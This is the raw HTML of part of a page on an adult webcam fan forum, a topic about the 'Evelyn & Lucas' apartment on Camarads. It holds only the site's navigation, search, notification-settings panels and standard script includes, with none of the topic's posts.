									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://xcamfan.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://xcamfan.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://xcamfan.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="8">
									<button aria-expanded="false" aria-controls="mobile-nav__8" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Forums</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__8" hidden>
										
										
											
											
											
												
													
												
											
												
											
										
														
										
										
										
											


	
		
			<li data-id="38">
				
				<a href='https://xcamfan.com/files/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	

										
									</ul>
								</li>
							
						
					
						
					
						
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
											
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="3">
				
				<a href='https://xcamfan.com/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li data-id="7">
				
				<a href='https://xcamfan.com/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

	
		
			<li data-id="35">
				
				<a href='https://xcamfan.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="27">
				
				<a href='https://xcamfan.com/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="45"><a href="https://xcamfan.com/subscriptions/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f021'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Subscriptions</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="21">
									<button aria-expanded="false" aria-controls="mobile-nav__21" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Support</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__21" hidden>
										
										
											
											
											
												
											
												
													
												
											
										
														
										
										
										
											


	

	
		
			<li data-id="26">
				
				<a href='https://xcamfan.com/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="30"><a href="http://webcamsplus.com/" target="_blank"  rel="noopener"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Live Cams</span>
								</a></li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="77"><a href="https://xcamfan.com/chatbox/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f086'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Chat</span>
								</a></li>
							
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://xcamfan.com/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/71-other-sites/' itemprop="item">
					<span itemprop="name">Other Sites </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/183-camarads-11-online-apartments/' itemprop="item">
					<span itemprop="name">Camarads (11 Online Apartments) </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Evelyn &amp; Lucas</span>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:183}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:7061}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:183}" selected>This Forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:7061}" selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//xcamfan.com/",
			jsURL: "//xcamfan.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/xcamfan.com\/uploads"],
			csrfKey: "3ebf4fbcd29834a83c9fe8dbe0f9bed6",
			antiCache: "4ed24d99911767652945",
			jsAntiCache: "4ed24d99911767659562",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//xcamfan.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BI-nYjwuDC0j2L8ISeTixDfbN1lajh0nNbYjM3LrcMXjleA0xxeTPDcFlxK65JHN1TNVmy_80qWx-vKLudhYV0w",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"chatbox":{"front_chatbox":"https:\/\/xcamfan.com\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"rthub":{"front_rthub":"https:\/\/xcamfan.com\/uploads\/javascript_rthub\/front_front_rthub.js"}};
		
	</script>





    <script
        src='https://xcamfan.com/static/js/global/root_library.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_global/root_js_lang_1.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_framework.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/global_global_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_front.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/front_front_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/static/ui/navigationMoreMenu.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/jquery/jquery-ui.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/agotime.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/howler.core.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_chatbox/front_front_chatbox.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_rthub/front_front_rthub.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/forums/front_front_topic.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/front_front_helpful.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1761752586') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('2') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"3":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"4":{"prefix":"<span style=\u0027color:red;\u0027>","suffix":"<\/span>"},"6":{"prefix":"<span style=\u0027color:blue\u0027>","suffix":""},"7":{"prefix":"<span style=\u0027color:Green\u0027>","suffix":""},"9":{"prefix":"<span style=\u0027color:orange\u0027>","suffix":""},"10":{"prefix":"<span style=\u0027color:#ff0808\u0027>","suffix":"<\/span>"}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('true') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.12"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"36f47331d42b7c078da5f21dd5ffc1d1"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"3.150.121.199"') );
		
